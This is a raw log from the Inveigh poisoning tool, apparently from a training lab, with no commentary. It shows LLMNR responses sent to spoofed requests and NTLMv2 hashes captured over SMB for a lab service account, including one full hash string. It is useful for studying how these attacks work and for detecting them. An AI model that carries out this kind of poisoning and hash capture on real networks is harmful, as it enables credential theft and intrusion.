 [ ] [10:03:10] mDNS(QM)(A) request [academy-ea-web0.local] from fe80::8899:4646:c928:9628%8 [disabled]
[ ] [10:03:10] NBNS(00) request [ACADEMY-EA-WEB0] from 172.16.5.130 [disabled]
[ ] [10:03:10] mDNS(QM)(AAAA) request [academy-ea-web0.local] from 172.16.5.130 [disabled]
[ ] [10:03:10] mDNS(QM)(AAAA) request [academy-ea-web0.local] from fe80::8899:4646:c928:9628%8 [disabled]
[+] [10:03:10] LLMNR(A) request [academy-ea-web0] from 172.16.5.130 [response sent]
[+] [10:03:10] LLMNR(A) request [academy-ea-web0] from fe80::8899:4646:c928:9628%8 [response sent]
[-] [10:03:10] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.130 [type ignored]
[-] [10:03:10] LLMNR(AAAA) request [academy-ea-web0] from fe80::8899:4646:c928:9628%8 [type ignored]
[+] [10:03:10] SMB(445) NTLM challenge [91A226F350F85EDB] sent to 172.16.5.25:52293
[+] [10:03:10] SMB(445) NTLMv2 captured for [INLANEFREIGHT\svc_qualys] from 172.16.5.130(ACADEMY-EA-FILE):52293:
svc_qualys::INLANEFREIGHT:91A226F350F85EDB:FF3E7E5C72597A42CEE4CF1DDEFD87AE:01010000000000001E335C3305E2DB0128EAFFCD1DCC
[!] [10:03:10] SMB(445) NTLMv2 for [INLANEFREIGHT\svc_qualys] written to Inveigh-NTLMv2.txt
[+] [10:03:10] SMB(445) NTLM challenge [51AAF5F31DF04603] sent to 172.16.5.25:52295
[+] [10:03:10] SMB(445) NTLM challenge [D6603AEBB8A86679] sent to 172.16.5.25:52294
[+] [10:03:10] SMB(445) NTLM challenge [499139601B5BAB52] sent to 172.16.5.25:52296
[+] [10:03:10] SMB(445) NTLMv2 captured for [INLANEFREIGHT\svc_qualys] from 172.16.5.130(ACADEMY-EA-FILE):52295 [not uni
que]
[+] [10:03:10] SMB(445) NTLMv2 captured for [INLANEFREIGHT\svc_qualys] from 172.16.5.130(ACADEMY-EA-FILE):52294 [not uni
que]
[+] [10:03:10] SMB(445) NTLMv2 captured for [INLANEFREIGHT\svc_qualys] from 172.16.5.130(ACADEMY-EA-FILE):52296 [not uni
que]
[.] [10:03:10] TCP(1433) SYN packet from 172.16.5.130:52317
[-] [10:03:10] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.130 [type ignored]
[-] [10:03:10] LLMNR(AAAA) request [academy-ea-web0] from fe80::8899:4646:c928:9628%8 [type ignored]
-] [10:03:10] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.130 [type ignored]
[-] [10:03:10] LLMNR(AAAA) request [academy-ea-web0] from fe80::8899:4646:c928:9628%8 [type ignored]
[.] [10:03:10] TCP(1433) SYN packet from 172.16.5.130:52318
[.] [10:03:10] TCP(1433) SYN packet from 172.16.5.130:52319
[ ] [10:03:10] NBNS(00) request [ACADEMY-EA-WEB0] from 172.16.5.130 [disabled]
[ ] [10:03:10] NBNS(00) request [ACADEMY-EA-WEB0] from 172.16.5.130 [disabled]
[ ] [10:03:10] NBNS(00) request [ACADEMY-EA-WEB0] from 172.16.5.130 [disabled]